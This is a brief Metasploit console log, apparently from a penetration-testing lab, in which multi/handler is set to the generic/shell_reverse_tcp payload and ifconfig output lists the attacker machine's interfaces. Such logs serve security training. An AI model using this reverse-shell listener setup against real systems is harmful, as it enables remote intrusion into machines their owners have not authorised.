 msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/handler) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.0.11  netmask 255.255.0.0  broadcast 10.1.255.255
        ether 02:42:0a:01:00:0b  txqueuelen 0  (Ethernet)
        RX packets 45562  bytes 3363580 (3.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 49027  bytes 65761967 (62.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.73.87.2  netmask 255.255.255.0  broadcast 192.73.87.255
        ether 02:42:c0:49:57:02  txqueuelen 0  (Ethernet)
        RX packets 1177172  bytes 234120956 (223.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1834492  bytes 359477506 (342.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 165188  bytes 153147085 (146.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 165188  bytes 153147085 (146.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0